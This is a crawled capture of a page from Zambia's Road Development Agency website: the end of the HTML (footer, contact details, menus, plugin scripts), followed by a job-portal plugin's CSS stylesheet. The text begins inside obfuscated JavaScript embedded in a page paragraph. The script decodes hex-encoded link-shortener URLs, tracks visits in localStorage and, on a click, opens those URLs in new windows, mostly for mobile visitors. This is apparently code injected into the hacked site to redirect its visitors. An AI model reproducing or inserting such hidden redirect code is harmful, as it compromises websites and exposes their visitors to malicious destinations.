_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x61\x73\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x7a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</div>
</div></div></div></div></div>
</section>			</div>
			<!-- /.content -->

													</div>
							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href="https://goldman.co.zm/vs/roads/what-we-do/">Establishment of the Road Development Agency</a></h4>
<div class="info-detail">The Agency is a statutory body that was established through the Public Roads Act No. 12 of 2002 provides for the care, maintenance, and construction of public roads in Zambia. 
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href="https://goldman.co.zm/vs/roads/wp-content/uploads/2023/09/PPP-Concession-Highlights.pdf">Learn More About Public Private Partnership in Road Construction</a></h4>
<div class="info-detail">The PPP procurement process is premised on principles of competition, transparency, fairness, equity and cost-effectiveness, through a Government negotiation.</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-16" class="widget-odd widget-first widget-1 widget widget_text"><h3 class="widget-title">Social Media</h3>			<div class="textwidget"><p><a href="https://web.facebook.com/profile.php?id=100067865403969"><img decoding="async" data-recalc-dims="1" class="alignnone size-full wp-image-3001" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/02/Facebook_Icon.png?resize=40%2C40&#038;ssl=1" alt="" width="40" height="40" /></a> <a href="https://twitter.com/rdaroads?lang=en"><img decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-3002" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/02/Twitter_Icon.png?resize=40%2C40&#038;ssl=1" alt="" width="40" height="40" /></a> <a href="https://www.instagram.com/rdazambia/?hl=en"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-3003" src="https://i0.wp.com/www.rda.org.zm/wp-content/uploads/2024/02/Instagram.png?resize=40%2C40&#038;ssl=1" alt="" width="40" height="40" /></a></p>
</div>
		</div><div id="text-15" class="widget-even widget-last widget-2 widget widget_text"><h3 class="widget-title">All Correspondence</h3>			<div class="textwidget"><p>Director &amp; CEO<br />
Road Development Agency<br />
Headquarters<br />
P. O. Box 50003<br />
Corner of Fairley and Government Road<br />
Lusaka, Zambia.<br />
Tel: +260211 253801/254838/253088<br />
Email: rda_hq@roads.gov.zm</p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="nav_menu-18" class="widget-odd widget-last widget-first widget-1 style5 widget widget_nav_menu"><h3 class="widget-title">Quick links</h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu dw-mega-menu-transition-default"><li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2052"><a  href="https://www.mofnp.gov.zm/">Ministry of Finance</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2053"><a  href="https://www.mihud.gov.zm/">Ministry of Infrastructure, Housing and Urban Development</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2055"><a  href="https://www.nrfa.org.zm">National Road Fund Agency</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2056"><a  href="https://www.rtsa.org.zm/">Road Transport and Safety Agency</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2054"><a  href="https://ncc.org.zm">National Council for Construction</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2058"><a  href="https://www.acez.co.zm/">Association of Consulting Engineers of Zambia</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout dw-mega-menu-hover item-2948"><a  href="https://t2moz2024.com/">Conferência África T²</a></li>
</ul></div></div>					</aside>
										<aside data-width="6">
											</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://www.rda.org.zm/wp-content/uploads/2023/05/RDA_LOGO_Site_title.png" alt="logo" width="60"><span>Copyright © RDA 2023  <a href="#" target="_blank"></a><a href="#" target="_blank">.</a></span>				</div>

				<div class="footer-meta">
																<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.rda.org.zm/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-rda_main-menu-2" class="menu menu-sliding dw-mega-menu-transition-default"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-flyout dw-mega-menu-hover item-2344"><a  href="https://www.rda.org.zm">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1740"><a  href="#">About Us</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2138"><a  href="https://www.rda.org.zm/?page_id=2106">Who we are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2597"><a  href="https://www.rda.org.zm/?page_id=2588">What We Stand For</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-1919"><a  href="https://www.rda.org.zm/?page_id=1855">The Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3561"><a  href="https://www.rda.org.zm/?page_id=3493">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2137"><a  href="https://www.rda.org.zm/?page_id=2108">Legislation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2641"><a  href="https://www.rda.org.zm/?page_id=2630">Strategic Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-flyout dw-mega-menu-hover item-1741"><a  href="#">Tenders</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2438"><a  href="https://www.rda.org.zm/?page_id=2402">Consultancy Tenders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2568 current_page_item dw-mega-menu-hover item-2586"><a  href="https://www.rda.org.zm/?page_id=2568">Construction &#038; Rehabilitation Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3570"><a  href="https://www.rda.org.zm/?page_id=2582">Goods and Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2585"><a  href="https://www.rda.org.zm/?page_id=2580">Routine Maintenance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2172"><a  href="https://www.rda.org.zm/?page_id=2148">Annual Work Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2563"><a  href="https://www.rda.org.zm/?page_id=2537">Vacancies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-2060"><a  href="https://www.rda.org.zm/?page_id=14">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout dw-mega-menu-hover item-1833"><a  href="#">Publications</a>
<ul class="dw-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2252"><a  href="https://www.rda.org.zm/?page_id=2213">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2307"><a  href="https://www.rda.org.zm/?page_id=2141">Guidelines, Manuals and Toolkits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2211"><a  href="https://www.rda.org.zm/?page_id=2190">Environmental Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-2136"><a  href="https://www.rda.org.zm/?page_id=2110">Newsletters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3349"><a  href="https://www.rda.org.zm/?page_id=3346">Other News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dw-mega-menu-hover item-3396"><a  href="https://www.rda.org.zm/?page_id=3394">Press release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout dw-mega-menu-hover item-1745"><a  href="https://www.rda.org.zm/?page_id=18">Contact Us</a></li>
</ul>			
					</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rda.org.zm/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script  src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script  src="https://www.rda.org.zm/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script  src="https://www.rda.org.zm/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://www.rda.org.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rda.org.zm\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://www.rda.org.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://www.rda.org.zm/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/dw-mega-menu/assets/js/dw-megamenu.js?ver=6.9" id="dw-megamenu-front-end-js-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script  id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"230909018","post":"2568","tz":"0","srv":"www.rda.org.zm","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "230909018", "2568" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script  src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.rda.org.zm/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wpjobportal-inline-handle-js-after">
/* <![CDATA[ */
    jQuery(window).on('load', function() {
        var backBtn = jQuery('a.button.wc-backward');
        if (backBtn.length) {
            backBtn.hide();
        }
    });
    
//# sourceURL=wpjobportal-inline-handle-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rda.org.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rda.org.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rda.org.zm/wp-content/plugins/wp-job-portal/includes/css/jobseekercp.css?ver=6.9
body_size: 42020
content:

@import url('job_portal_variables.css');

/*--wjportal-cp-guest-banner--*/

/* --- 1. Main Banner Container Styling --- */
        .wjportal-cp-guest-banner-wrap {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 25px 25px;
            width: 100%;
            background-color:var(--wpjp-primary-color);
            border-radius: 8px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            gap: 20px;
        }

        /* --- 2. Left Icon Area --- */
        .wjportal-cp-guest-banner-left {
            /* Ensures the icon area doesn't shrink and aligns center */
            display: flex;
            align-items: center;
        }

        .wjportal-cp-guest-banner-left-icon-wrap {
            /* Container for the icon visual styling */
            width: 50px;
            height: 50px;
            position: relative;
            background-color:#fff;
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        /* Lock Icon (Inserted via SVG Data URI) */
        .wjportal-cp-guest-banner-left-icon-wrap::before {
            content: "";
            display: block;
            width: 28px;
            height: 28px;
            /* SVG for a simple lock icon (white stroke) */
            background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="%23FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"%3E%3Crect x="3" y="11" width="18" height="11" rx="2" ry="2"%3E%3C/rect%3E%3Cpath d="M7 11V7a5 5 0 0 1 10 0v4"%3E%3C/path%3E%3C/svg%3E');
            background-repeat: no-repeat;
            background-size: contain;
            /* Ensures the icon is vertically and horizontally centered in the 50x50 area */
        }

        /* --- 3. Middle Content (Text) --- */
        .wjportal-cp-guest-banner-middle {
            flex-grow: 1; /* Allows text to take up available space */
            color: #fff;
            line-height: 1.3;
        }

        .wjportal-cp-guest-banner-middle-top {
            font-size: var(--wpjp-sub-heading);
            font-weight: 600;
            padding-bottom: 5px;
        }

        .wjportal-cp-guest-banner-middle-bottom {
            font-size:var(--wpjp-body-font-size);
            opacity: 0.85;
        }

        /* --- 4. Right Button Area --- */
        .wjportal-cp-guest-banner-right {
            display: flex;
            gap: 10px; /* Space between the two buttons */
            align-items: center;
            flex-shrink: 0;
        }

        .wjportal-cp-guest-banner-right a {
            /* General button styling */
            font-size: var(--wpjp-body-font-size);
            text-decoration: none;
            padding: 10px 18px;
            border-radius: 6px;
            font-weight: 500;
            transition: all 0.2s ease-in-out;
            text-align: center;
            min-width: 80px;
            display: inline-block;
        }

        /* Login Button (White Background, Blue Border) */
        .wjportal-cp-guest-banner-login-link {
            background-color: #fff;
            color: #1f5795;
            border: 1px solid #fff; /* Match background for seamless look */
        }
        .wjportal-cp-guest-banner-login-link:hover {
            background-color:var(--wpjp-secondary-color);
            color: #fff;
            border-color: var(--wpjp-secondary-color);
        }

        /* Register Button (Solid Blue Background, Blue Border) */
        .wjportal-cp-guest-banner-register-link {
            background-color:var(--wpjp-secondary-color);
            color: #fff;
            border: 1px solid #fff;
        }
        .wjportal-cp-guest-banner-register-link:hover {
            background-color:#fff;
            border-color:var(--wpjp-secondary-color);
